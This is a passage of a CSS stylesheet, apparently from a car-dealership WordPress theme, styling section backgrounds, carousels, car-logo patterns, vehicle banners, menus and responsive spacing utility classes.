    transform: rotateZ(180deg);
}

.ar-section-bg > .ar-section-bg-holder {
    position: absolute;
    top: 0;
    width: 300%;
    bottom: 0;
    background-color: #F0F7FF;
    z-index: 2;
}

.ar-section-bg.ar-section-bg-oriented-left > .ar-section-bg-holder {
    left: 15px;
}

.ar-section-bg.ar-section-bg-oriented-right > .ar-section-bg-holder {
    right: 15px;
}

.z-index-9 {
    z-index: 9 !important;
}

.btn .material-icons,
.autoroyal-button .vc-material {
    vertical-align: bottom;
    line-height: 16px;
    margin-left: 10px;
    -moz-transition: transform .2s;
    -o-transition: transform .2s;
    -webkit-transition: transform .2s;
    transition: transform .2s;
}

.autoroyal-button.button-icon-left .vc-material {
    margin-left: 0;
    margin-right: 10px;
}

.btn-icon-right:hover .material-icons,
.button-icon-right:hover .vc-material {
    transform: translateX(5px);
}

.autoroyal-custom-maps {
    position: relative;
    margin-right: 60px;
    margin-bottom: 60px;
}

.map-content-wrapper {
    position: absolute;
    z-index: 99;
    padding: 60px 50px;
    padding-bottom: 30px;
    width: 100%;
    max-width: 560px;
    bottom: 0;
    margin-bottom: -60px;
    right: 0;
    margin-right: -60px;
}

.map-content-inner {
    position: relative;
    z-index: 3;
}

.map-content-bg {
    position: absolute;
    z-index: 2;
    background: #F0F7FF;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    border-radius: 4px;
}

.map-content-pattern {
    position: absolute;
    z-index: 1;
    height: 100%;
    bottom: 0;
    right: 0;
    width: 100%;
    margin-right: -30px;
    transform: rotateZ(180deg);
    margin-bottom: -30px;
    background-image: url(../images/pattern.svg);
}

.eyebrow {
    color: #8994A0;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
}

.fw-medium {
    font-weight: 600;
}

.logo-map {
    max-width: 190px;
    margin-bottom: 38px;
}

.block-header,
.block-header h1,
.block-header h2,
.block-header h3,
.block-header h4,
.block-header h5,
.block-header h6,
.block-header p {
    font-size: 28px;
    line-height: 40px;
    font-weight: bold;
    color: #2C425D;
}

.block-content {
    font-size: 18px;
    line-height: 32px;
    color: #696969;
}

.ar-badge p,
p.ar-badge,
.cat-links .ar-badge a {
    padding: 5px 15px;
    background-color: #0C3EB8;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    border-radius: 4px;
    display: inline-block;
    padding: 5px 15px;
    background-color: #f0f7ff;
    text-transform: uppercase;
    font-size: 14px;
    color: #2C425D;
    border-radius: 4px;
    display: inline-block;
    font-weight: 600;
}

.cat-links .ar-badge a {
    color: #fff;
    font-size: 12px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 16px;
}

.cat-links {
    display: inline-block;
}

.cat-links .ar-badge a {
    margin-right: 5px;
    margin-bottom: 10px;
}

.cat-links .ar-badge a:hover {
    background-color: #2C425D;
    color: #f0f7ff;
}

.post-meta-comm a {
    padding: 6px 10px;
    background-color: #D00027;
    color: #fff;
    border-radius: 6px;
}

.post-meta-comm a:hover {
    background-color: #a20724;
    color: #fff !important;
}

.autoroyal-vehicle-block .heading {
    color: #2C425D;
}

.autoroyal-front-dashboard {
    background-color: #ffffff;
}

.vc-material {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    line-height: 1;
    letter-spacing: normal;
    text-transform: none;
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
}

.autoroyal-cta {
    color: #fff;
    border-radius: 6px;
    background-image: url(../images/cta-bg.svg);
    background-repeat: no-repeat;
    background-position: 40px 20px;
    background-size: 180px;
    background-color: #0c3eb8;
}

.autoroyal-cta h3 {
    font-weight: 600;
    font-size: 28px
}

.autoroyal-cta h5 {
    font-weight: 600;
    font-size: 24px
}

body .background-image-left {
    background-position: left center !important;
}

body .background-image-left-offset {
    background-position: -60% center !important;
}

body .background-image-right {
    background-position: -40% center !important;
}

body .background-image-right-offset {
    background-position: 200% center !important;
}

.icon-box-left {
    max-width: 84px;
    width: 100% !important;
    margin-right: 1.5rem !important;
    display: inline-block;
    margin-bottom: 0;
}

.icon-box-left-holder {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}

.owl-image-slider {
    position: relative;
}

.owl-image-slider.owl-carousel .owl-stage-outer {
    border-radius: 6px;
}

.owl-image-slider:after {
    content: '';
    position: absolute;
    top: 0;
    margin-top: 30px;
    left: 0;
    margin-left: 30px;
    height: 100%;
    width: 100%;
    z-index: -1;
    transform: rotateX(180deg);
    background-image: url(../images/pattern.svg);
}

.owl-image-slider .owl-item img {
    border-radius: 6px;
}

.owl-image-slider .owl-nav .owl-prev, 
.owl-image-slider .owl-nav .owl-next,
.testimonials-carousel .owl-nav .owl-prev, 
.testimonials-carousel .owl-nav .owl-next {
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    transition-delay: 0s;
    position: absolute;
    border-radius: 50%;
    top: 50%;
    width: 4rem;
    height: 4rem;
    text-align: center;
    z-index: 20;
    border: 5px solid #fff;
    background: #F0F7FF;
    color: #2C425D;
}

.owl-image-slider .owl-nav .owl-prev i, 
.owl-image-slider .owl-nav .owl-next i,
.testimonials-carousel .owl-nav .owl-prev i, 
.testimonials-carousel .owl-nav .owl-next i {
    line-height: calc(4rem - 10px);
    font-size: 28px !important;
}

.owl-image-slider .owl-nav .owl-prev,
.testimonials-carousel .owl-nav .owl-prev {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: -2rem;
}

.owl-image-slider .owl-nav .owl-next,
.testimonials-carousel .owl-nav .owl-next {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    right: -2rem;
}

.owl-image-slider .owl-nav .owl-next[class*="disabled"],
.testimonials-carousel .owl-nav .owl-next[class*="disabled"] {
    -webkit-transform: translate(100%, -50%);
    -moz-transform: translate(100%, -50%);
    transform: translate(100%, -50%);
    opacity: 0;
    visibility: hidden;
    z-index: 10;
}

.owl-image-slider .owl-nav .owl-prev[class*="disabled"],
.testimonials-carousel .owl-nav .owl-prev[class*="disabled"] {
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
    opacity: 0;
    visibility: hidden;
    z-index: 10;
}

.owl-image-slider .owl-nav .owl-prev:hover,
.owl-image-slider .owl-nav .owl-next:hover,
.testimonials-carousel .owl-nav .owl-prev:hover,
.testimonials-carousel .owl-nav .owl-next:hover {
    background-color: #2C425D; 
    color: #F0F7FF;
}

.bordered {
    border-radius: 4px;
}

.shape-holder {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.car-makes-section-bg > * {
    z-index: 3;
    position: relative;
}

.car-makes-section-bg .car-makes-bg-holder {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 1;
}

.car-makes-section-bg .car-makes-bg-holder .car-makes-animated-pattern {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: .08;
    background-image: url(../images/car-logos-pattern-full.svg);
    background-repeat: repeat;
    background-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-animation: backgroundCarLogos 50s linear infinite;
    animation: backgroundCarLogos 50s linear infinite;
    background-position-y: 0px;
    background-size: auto;
}

@-webkit-keyframes backgroundJobs{
    from{
        background-position-y:960px
    }
}

@keyframes backgroundCarLogos{
    from{
        background-position-y:960px
    }
}

.car-makes-section-bg .car-makes-bg-holder .car-makes-pattern-big {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: .08;
    background-image: url(../images/car-logos-pattern.svg);
    background-repeat: repeat;
    background-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-position-y: 0px;
    background-size: auto;
}

.car-makes-section-bg .car-makes-bg-holder .car-makes-pattern-small {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 200%;
    z-index: 1;
    opacity: .06;
    filter: blur(1.5px);
    -webkit-filter: blur(1.5px);
    background-image: url(../images/car-logos-pattern-small.svg);
    background-repeat: repeat;
    background-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-position-y: 0px;
    background-size: auto;
}

.car-makes-section-bg .car-makes-bg-holder .car-logo {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    background-size: contain;
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-bmw {
    background-image: url(../images/car-logo/bmw.svg);
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-audi {
    background-image: url(../images/car-logo/audi.svg);
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-mercedes {
    background-image: url(../images/car-logo/mercedes.svg);
}

.car-makes-section-bg .car-makes-bg-holder .car-logo-vw {
    background-image: url(../images/car-logo/vw.svg);
}

.ar-section-devider > * {
    position: relative;
    z-index: 3;
}

.ar-section-devider-bottom .devider {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 96px;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ar-section-devider-top .devider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 96px;
    z-index: 2;
    transform: rotateX(180deg);
    display: flex;
    align-items: center;
    justify-content: center;
}

.ar-section-devider-bottom .devider svg,
.ar-section-devider-top .devider svg {
    min-width: 900px;
}

.wp-caption { max-width: 100%; }

.wp-caption .alignleft,
.wp-caption .alignright {
    margin-bottom: 0;
}

.wp-caption a {
    display: inline-block;
}

.gallery-caption {
    position: absolute;
    padding: 20px 30px;
    right: 30px;
    left: 30px;
    background-color: rgba(0,0,0,0.5);
    color: #fff;
    bottom: 30px;
    z-index: 9;
    text-transform: uppercase;
    font-family: 'Rubik', sans-serif;
    font-weight: 500;

    -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.05);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.05);
    box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.05);
}

.gallery-caption:after {
    display: none;
    content: "";
    position: absolute;
    bottom: -5px;
    z-index: -1;
    left: 10px;
    right: 10px;
    height: 5px;
    background-color: #eee;
    border-radius: 0 0 3px 3px;
}

.wp-caption-text,
.gallery-caption {
    margin: 4px auto 16px;
    font-family: 'Rubik', sans-serif;
    font-size: 0.9rem;
    line-height: 160%; 
    color: #444;
    text-align: center;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

.bypostauthor {
    display: block;
}

.alignleft,
.alignright {
    display: block;
    float: none;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.alignleft {
    float: left;
    margin-right: 30px;
}

.alignright {
    float: right;
    margin-left: 30px;
}

.alignleft img,
.alignright img {
    display: block;
    margin: 0 auto;
}

.aligncenter,
.aligncenter img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.text-dark {
    color: #2c425d !important;
}

.widget_price_filter .ui-slider-horizontal {
    height: 3px !important;
    border: none;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    margin-top: 0 !important;
}

.widget_price_filter .price_slider_amount .button {
    margin-top: 0;
}

.no-shadow {
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.ft-vehicle-banner {
    display: inline-block;
    width: 100%;
    padding: 60px 30px;
    background-size: cover;
    background-position: center;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.ft-vehicle-banner:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(30, 32, 34, 0.7);
}

.ft-vehicle-banner-inner {
    text-align: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

.ft-vehicle-banner-inner a.heading {
    color: #fff !important;
    font-size: 32px !important;
    margin-bottom: 20px;
    font-weight: 900;
    text-align: center;
}

.ft-vehicle-banner-inner a.heading span {
    position: relative;
    display: inline-block;
}

.ft-vehicle-banner-inner a.heading span:after {
    content: "";
    position: absolute;
    bottom: 0;
    margin-bottom: -6px;
    left: 0;
    right: 0;
    height: 3px;
    background-color: #fff;
    opacity: 0;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.ft-vehicle-banner-inner a.heading:hover span:after {
    opacity: 1;
}

.ft-vehicle-banner-inner ul {
    text-align: center;
    margin-bottom: 30px;
}

.ft-vehicle-banner-inner ul li {
    width: auto !important;
    margin: 0 7px;
    float: none !important;
    font-weight: 600;
    font-size: 16px;
}

.ft-vehicle-banner-inner ul.autoroyal-vehicle-block-specs svg {
    fill: #fff;
}

.ft-vehicle-banner-inner .autoroyal-vehicle-block-meta-price > span.amount {
    padding: 5px 15px;
    background-color: #f0f7ff;
    text-transform: uppercase;
    color: #2C425D;
    border-radius: 4px;
    display: inline-block;
    font-weight: 600;
    margin-bottom: 25px;
}

.ft-vehicle-banner-inner a.autoroyal-button {
    width: auto !important;
    display: inline-block !important;
    float: none !important;
    color: #f0f7ff !important;
    background-color: #2C425D;
}

.ft-vehicle-banner-inner a.autoroyal-button:hover {
    color: #2C425D !important;
    background-color: #f0f7ff;
}

.ft-mega-menu .vc_row.vc_row-o-equal-height>.vc_column_container>.vc_column-inner .wpb_wrapper {
    height: 100%;
}

.left-bottom-bg > div {
    background-repeat: no-repeat;
    background-position: calc(100% + 100px) calc(100% + 100px);
}

.h-100px {
    max-height: 100px;
}

.h-100px img {
    max-height: 100px;
    width: auto;
}

.header-image {
    height: 190px;
    flex: 0 0 190px;
    margin-right: 30px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 12px rgba(0,0,0,.03);
    display: flex;
    padding: 20px;
}

.header-image img {
    border-radius: 4px;
}

.agency-flag {
    width: 24px;
    height: 16px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    display: inline-block;
    float: left;
    margin-right: 7px;
    border-radius: 2px;
    margin-top: 4px;
}

.text-white a {
    color: #fff !important;
}

.text-white a:hover {
    color: #fff !important;
    text-decoration: underline;
}

.material-icons {
    font-size: inherit !important;
}

.modal-header,
.modal-body {
    padding: 30px;
}

.modal-header .close {
    border-radius: 6px;
    background: transparent !important;
}

.menu-block-padding > .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    padding-left: 20px;
}

.autoroyal-side-inner-menu .menu-block-padding > .vc_column-inner > .wpb_wrapper {
    padding: 0;
}

.autoroyal-side-inner-menu .menu-block-padding {
    width: 100% !important;
}

.autoroyal-side-inner-menu .vc_col-sm-3,
.autoroyal-side-inner-menu .vc_col-sm-4,
.autoroyal-side-inner-menu .vc_col-sm-6,
.autoroyal-side-inner-menu .vc_col-sm-8,
.autoroyal-side-inner-menu .vc_col-md-3,
.autoroyal-side-inner-menu .vc_col-md-4,
.autoroyal-side-inner-menu .vc_col-md-6,
.autoroyal-side-inner-menu .vc_col-md-8,
.autoroyal-side-inner-menu .vc_col-lg-3,
.autoroyal-side-inner-menu .vc_col-lg-4,
.autoroyal-side-inner-menu .vc_col-lg-6,
.autoroyal-side-inner-menu .vc_col-lg-8 {
    width: 100%;
}

.section-menu-padding {
    padding: 40px 50px 0 50px !important;
    margin: 0 !important;
}

.autoroyal-side-inner-menu .section-menu-padding {
    padding: 0 !important;
    background-color: transparent !important;
}

@media all and (min-width: 480px) and (max-width: 768px) {
    .container {
        padding-right: 30px;
        padding-left: 30px;
    }
    .price_label {
        width: 100%;
        display: inline-block;
    }
}

@media (max-width: 768px) {
    .modal-dialog {
        max-width: calc(100% - 60px);
    }
    .autoroyal-front-dashboard-content {
        padding: 30px;
    }
    .search-form-wrapper {
        padding: 30px;
    }
    .autoroyal-post-testimonials-content {
        font-size: 18px;
        line-height: 32px;
    }
    select {
        background-image:
            linear-gradient(45deg, transparent 50%, gray 50%),
            linear-gradient(135deg, gray 50%, transparent 50%),
            linear-gradient(to right, #ccc, #ccc);
        background-position:
            calc(100% - 20px) calc(1em + 6px),
            calc(100% - 15px) calc(1em + 6px),
            calc(100% - 2.5em) 12px;
        background-size:
            5px 5px,
            5px 5px,
            1px 1.5em;
        background-repeat: no-repeat;
        padding-top: 11px;
        padding-bottom: 11px;
    }
    select:focus {
        background-image:
            linear-gradient(45deg, green 50%, transparent 50%),
            linear-gradient(135deg, transparent 50%, green 50%),
            linear-gradient(to right, #ccc, #ccc);
        background-position:
            calc(100% - 15px) 1em,
            calc(100% - 20px) 1em,
            calc(100% - 2.5em) 0.5em;
        background-size:
            5px 5px,
            5px 5px,
            1px 1.5em;
        background-repeat: no-repeat;
        outline: 0;
    }

    select:-moz-focusring {
        color: transparent;
        text-shadow: 0 0 0 #000;
    }
    .autoroyal-front-dashboard-wrapper .navbar, 
    .autoroyal-front-dashboard-wrapper .header-main {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 480px) {
    .modal-dialog {
        max-width: calc(100% - 30px);
    }
    .autoroyal-car-check-availability-alt a {
        padding: 30px;
    }

    .autoroyal-front-dashboard-wrapper .site-branding-text {
        flex: 0 0 180px;
    }

    .sidebar-1-area .widget, 
    .footer-widgets .widget {
        padding: 1.5rem 0;
    }

    .autoroyal-front-dashboard-content {
        padding: 15px;
    }
    .navbar-expand-lg>.container {
        padding-right: 15px;
        padding-left: 15px;
    }
    .autoroyal-front-dashboard-wrapper .navbar, 
    .autoroyal-front-dashboard-wrapper .header-main {
        padding-left: 0;
        padding-right: 0;   
    }

}

/* Post Navigation --------------------------------------- */
.post-navigation {
    margin-top: 30px;
}

.post-navigation-inner {
    padding: 0 0 30px 0;
    margin: 0 auto;
}

.project-navigation .post-navigation-inner {
    width: 100%;
}

.post-nav-prev,
.post-nav-next {
    display: block;
    float: left;
    width: 47.5%;
    text-align: left;
}

.post-navigation p {
    display: inline-block;
    padding-bottom: 2px;
    border-bottom: 2px solid #ccc;
    margin-bottom: 8px;
    font-size: 0.8rem;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    display: block;
    font-size: 1em;
    line-height: 130%;
    font-weight: 700;
}

.post-navigation h4 a { color: #111; }
.post-navigation h4 a:hover { color: #2a41e8; }

.post-nav-next { float: right; }

.post-nav-next,
.post-nav-next h4 { 
    text-align: right; 
}

.no-background {
    background: transparent !important;
}

.mr-n5 {
    right: -3rem!important;
}

@media (max-width: 992px) and (min-width: 768px) {
    
    .md-mb-30 {
        margin-bottom: 30px;
    }
    .md-mt-0,
    .md-my-0 {
        margin-top: 0!important
    }

    .md-mr-0,
    .md-mx-0 {
        margin-right: 0!important
    }

    .md-mb-0,
    .md-my-0 {
        margin-bottom: 0!important
    }

    .md-ml-0,
    .md-mx-0 {
        margin-left: 0!important
    }

    .md-m-1 {
        margin: .25rem!important
    }

    .md-mt-1,
    .md-my-1 {
        margin-top: .25rem!important
    }

    .md-mr-1,
    .md-mx-1 {
        margin-right: .25rem!important
    }

    .md-mb-1,
    .md-my-1 {
        margin-bottom: .25rem!important
    }

    .md-ml-1,
    .md-mx-1 {
        margin-left: .25rem!important
    }

    .md-m-2 {
        margin: .5rem!important
    }

    .md-mt-2,
    .md-my-2 {
        margin-top: .5rem!important
    }

    .md-mr-2,
    .md-mx-2 {
        margin-right: .5rem!important
    }

    .md-mb-2,
    .md-my-2 {
        margin-bottom: .5rem!important
    }

    .md-ml-2,
    .md-mx-2 {
        margin-left: .5rem!important
    }

    .md-m-3 {
        margin: .75rem!important
    }

    .md-mt-3,
    .md-my-3 {
        margin-top: .75rem!important
    }

    .md-mr-3,
    .md-mx-3 {
        margin-right: .75rem!important
    }

    .md-mb-3,
    .md-my-3 {
        margin-bottom: .75rem!important
    }

    .md-ml-3,
    .md-mx-3 {
        margin-left: .75rem!important
    }

    .md-m-4 {
        margin: 1rem!important
    }

    .md-mt-4,
    .md-my-4 {
        margin-top: 1rem!important
    }

    .md-mr-4,
    .md-mx-4 {
        margin-right: 1rem!important
    }

    .md-mb-4,
    .md-my-4 {
        margin-bottom: 1rem!important
    }

    .md-ml-4,
    .md-mx-4 {
        margin-left: 1rem!important
    }

    .md-m-5 {
        margin: 1.5rem!important
    }

    .md-mt-5,
    .md-my-5 {
        margin-top: 1.5rem!important
    }

    .md-mr-5,
    .md-mx-5 {
        margin-right: 1.5rem!important
    }

    .md-mb-5,
    .md-my-5 {
        margin-bottom: 1.5rem!important
    }

    .md-ml-5,
    .md-mx-5 {
        margin-left: 1.5rem!important
    }

    .md-m-6 {
        margin: 2rem!important
    }

    .md-mt-6,
    .md-my-6 {
        margin-top: 2rem!important
    }

    .md-mr-6,
    .md-mx-6 {
        margin-right: 2rem!important
    }

    .md-mb-6,
    .md-my-6 {
        margin-bottom: 2rem!important
    }

    .md-ml-6,
    .md-mx-6 {
        margin-left: 2rem!important
    }

    .md-m-7 {
        margin: 2.5rem!important
    }

    .md-mt-7,
    .md-my-7 {
        margin-top: 2.5rem!important
    }

    .md-mr-7,
    .md-mx-7 {
        margin-right: 2.5rem!important
    }

    .md-mb-7,
    .md-my-7 {
        margin-bottom: 2.5rem!important
    }

    .md-ml-7,
    .md-mx-7 {
        margin-left: 2.5rem!important
    }

    .md-m-8 {
        margin: 3rem!important
    }

    .md-mt-8,
    .md-my-8 {
        margin-top: 3rem!important
    }

    .md-mr-8,
    .md-mx-8 {
        margin-right: 3rem!important
    }

    .md-mb-8,
    .md-my-8 {
        margin-bottom: 3rem!important
    }

    .md-ml-8,
    .md-mx-8 {
        margin-left: 3rem!important
    }

    .md-m-9 {
        margin: 4rem!important
    }

    .md-mt-9,
    .md-my-9 {
        margin-top: 4rem!important
    }

    .md-mr-9,
    .md-mx-9 {
        margin-right: 4rem!important
    }

    .md-mb-9,
    .md-my-9 {
        margin-bottom: 4rem!important
    }

    .md-ml-9,
    .md-mx-9 {
        margin-left: 4rem!important
    }

    .md-m-10 {
        margin: 5rem!important
    }

    .md-mt-10,
    .md-my-10 {
        margin-top: 5rem!important
    }

    .md-mr-10,
    .md-mx-10 {
        margin-right: 5rem!important
    }

    .md-mb-10,
    .md-my-10 {
        margin-bottom: 5rem!important
    }

    .md-ml-10,
    .md-mx-10 {
        margin-left: 5rem!important
    }

    .md-m-11 {
        margin: 6rem!important
    }

    .md-mt-11,
    .md-my-11 {
        margin-top: 6rem!important
    }

    .md-mr-11,
    .md-mx-11 {
        margin-right: 6rem!important
    }

    .md-mb-11,
    .md-my-11 {
        margin-bottom: 6rem!important
    }

    .md-ml-11,
    .md-mx-11 {
        margin-left: 6rem!important
    }

    .md-m-12 {
        margin: 8rem!important
    }

    .md-mt-12,
    .md-my-12 {
        margin-top: 8rem!important
    }

    .md-mr-12,
    .md-mx-12 {
        margin-right: 8rem!important
    }

    .md-mb-12,
    .md-my-12 {
        margin-bottom: 8rem!important
    }

    .md-ml-12,
    .md-mx-12 {
        margin-left: 8rem!important
    }

    .md-m-13 {
        margin: 10rem!important
    }

    .md-mt-13,
    .md-my-13 {
        margin-top: 10rem!important
    }

    .md-mr-13,
    .md-mx-13 {
        margin-right: 10rem!important
    }

    .md-mb-13,
    .md-my-13 {
        margin-bottom: 10rem!important
    }

    .md-ml-13,
    .md-mx-13 {
        margin-left: 10rem!important
    }

    .md-m-14 {
        margin: 12rem!important
    }

    .md-mt-14,
    .md-my-14 {
        margin-top: 12rem!important
    }

    .md-mr-14,
    .md-mx-14 {
        margin-right: 12rem!important
    }

    .md-mb-14,
    .md-my-14 {
        margin-bottom: 12rem!important
    }

    .md-ml-14,
    .md-mx-14 {
        margin-left: 12rem!important
    }

    .md-m-15 {
        margin: 16rem!important
    }

    .md-mt-15,
    .md-my-15 {
        margin-top: 16rem!important
    }

    .md-mr-15,
    .md-mx-15 {
        margin-right: 16rem!important
    }

    .md-mb-15,
    .md-my-15 {
        margin-bottom: 16rem!important
    }

    .md-ml-15,
    .md-mx-15 {
        margin-left: 16rem!important
    }

    .md-m-16 {
        margin: 25rem!important
    }

    .md-mt-16,
    .md-my-16 {
        margin-top: 25rem!important
    }

    .md-mr-16,
    .md-mx-16 {
        margin-right: 25rem!important
    }

    .md-mb-16,
    .md-my-16 {
        margin-bottom: 25rem!important
    }

    .md-ml-16,
    .md-mx-16 {
        margin-left: 25rem!important
    }

    .md-p-1 {
        padding: .25rem!important
    }

    .md-pt-1,
    .md-py-1 {
        padding-top: .25rem!important
    }

    .md-pr-1,
    .md-px-1 {
        padding-right: .25rem!important
    }

    .md-pb-1,
    .md-py-1 {
        padding-bottom: .25rem!important
    }

    .md-pl-1,
    .md-px-1 {
        padding-left: .25rem!important
    }

    .md-p-2 {
        padding: .5rem!important
    }

    .md-pt-2,
    .md-py-2 {
        padding-top: .5rem!important
    }

    .md-pr-2,
    .md-px-2 {
        padding-right: .5rem!important
    }

    .md-pb-2,
    .md-py-2 {
        padding-bottom: .5rem!important
    }

    .md-pl-2,
    .md-px-2 {
        padding-left: .5rem!important
    }

    .md-p-3 {
        padding: .75rem!important
    }

    .md-pt-3,
    .md-py-3 {
        padding-top: .75rem!important
    }

    .md-pr-3,
    .md-px-3 {
        padding-right: .75rem!important
    }

    .md-pb-3,
    .md-py-3 {
        padding-bottom: .75rem!important
    }

    .md-pl-3,
    .md-px-3 {
        padding-left: .75rem!important
    }

    .md-p-4 {
        padding: 1rem!important
    }

    .md-pt-4,
    .md-py-4 {
        padding-top: 1rem!important
    }

    .md-pr-4,
    .md-px-4 {
        padding-right: 1rem!important
    }

    .md-pb-4,
    .md-py-4 {
        padding-bottom: 1rem!important
    }

    .md-pl-4,
    .md-px-4 {
        padding-left: 1rem!important
    }

    .md-p-5 {
        padding: 1.5rem!important
    }

    .md-pt-5,
    .md-py-5 {
        padding-top: 1.5rem!important
    }

    .md-pr-5,
    .md-px-5 {
        padding-right: 1.5rem!important
    }

    .md-pb-5,
    .md-py-5 {
        padding-bottom: 1.5rem!important
    }

    .md-pl-5,
    .md-px-5 {
        padding-left: 1.5rem!important
    }

    .md-p-6 {
        padding: 2rem!important
    }

    .md-pt-6,
    .md-py-6 {
        padding-top: 2rem!important
    }

    .md-pr-6,
    .md-px-6 {
        padding-right: 2rem!important
    }

    .md-pb-6,
    .md-py-6 {
        padding-bottom: 2rem!important
    }

    .md-pl-6,
    .md-px-6 {
        padding-left: 2rem!important
    }

    .md-p-7 {
        padding: 2.5rem!important
    }

    .md-pt-7,
    .md-py-7 {
        padding-top: 2.5rem!important
    }

    .md-pr-7,
    .md-px-7 {
        padding-right: 2.5rem!important
    }

    .md-pb-7,
    .md-py-7 {
        padding-bottom: 2.5rem!important
    }

    .md-pl-7,
    .md-px-7 {
        padding-left: 2.5rem!important
    }

    .md-p-8 {
        padding: 3rem!important
    }

    .md-pt-8,
    .md-py-8 {
        padding-top: 3rem!important
    }

    .md-pr-8,
    .md-px-8 {
        padding-right: 3rem!important
    }

    .md-pb-8,
    .md-py-8 {
        padding-bottom: 3rem!important
    }

    .md-pl-8,
    .md-px-8 {
        padding-left: 3rem!important
    }

    .md-p-9 {
        padding: 4rem!important
    }

    .md-pt-9,
    .md-py-9 {
        padding-top: 4rem!important
    }

    .md-pr-9,
    .md-px-9 {
        padding-right: 4rem!important
    }

    .md-pb-9,
    .md-py-9 {
        padding-bottom: 4rem!important
    }

    .md-pl-9,
    .md-px-9 {
        padding-left: 4rem!important
    }

    .md-p-10 {
        padding: 5rem!important
    }

    .md-pt-10,
    .md-py-10 {
        padding-top: 5rem!important
    }

    .md-pr-10,
    .md-px-10 {
        padding-right: 5rem!important
    }

    .md-pb-10,
    .md-py-10 {
        padding-bottom: 5rem!important
    }

    .md-pl-10,
    .md-px-10 {
        padding-left: 5rem!important
    }

    .md-p-11 {
        padding: 6rem!important
    }

    .md-pt-11,
    .md-py-11 {
        padding-top: 6rem!important
    }

    .md-pr-11,
    .md-px-11 {
        padding-right: 6rem!important
    }

    .md-pb-11,
    .md-py-11 {
        padding-bottom: 6rem!important
    }

    .md-pl-11,
    .md-px-11 {
        padding-left: 6rem!important
    }

    .md-p-12 {
        padding: 8rem!important
    }

    .md-pt-12,
    .md-py-12 {
        padding-top: 8rem!important
    }

    .md-pr-12,
    .md-px-12 {
        padding-right: 8rem!important
    }

    .md-pb-12,
    .md-py-12 {
        padding-bottom: 8rem!important
    }

    .md-pl-12,
    .md-px-12 {
        padding-left: 8rem!important
    }

    .md-p-13 {
        padding: 10rem!important
    }

    .md-pt-13,
    .md-py-13 {
        padding-top: 10rem!important
    }

    .md-pr-13,
    .md-px-13 {
        padding-right: 10rem!important
    }

    .md-pb-13,
    .md-py-13 {
        padding-bottom: 10rem!important
    }

    .md-pl-13,
    .md-px-13 {
        padding-left: 10rem!important
    }

    .md-p-14 {
        padding: 12rem!important
    }

    .md-pt-14,
    .md-py-14 {
        padding-top: 12rem!important
    }

    .md-pr-14,
    .md-px-14 {
        padding-right: 12rem!important
    }

    .md-pb-14,
    .md-py-14 {
        padding-bottom: 12rem!important
    }

    .md-pl-14,
    .md-px-14 {
        padding-left: 12rem!important
    }

    .md-p-15 {
        padding: 16rem!important
    }

    .md-pt-15,
    .md-py-15 {
        padding-top: 16rem!important
    }

    .md-pr-15,
